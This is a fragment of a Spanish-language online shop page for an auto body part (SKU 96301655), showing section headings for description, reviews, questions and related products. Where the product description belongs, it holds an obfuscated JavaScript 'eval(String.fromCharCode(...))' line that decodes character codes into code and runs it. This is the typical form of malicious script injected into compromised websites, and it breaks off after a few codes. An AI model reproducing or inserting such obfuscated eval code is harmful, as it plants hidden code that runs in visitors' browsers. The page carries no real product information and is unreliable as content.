
SKU:
96301655
Categoría:
Carrocería
Share:
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
INFORMACIÓN ADICIONAL
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS
PRODUCTOS RELACIONADOS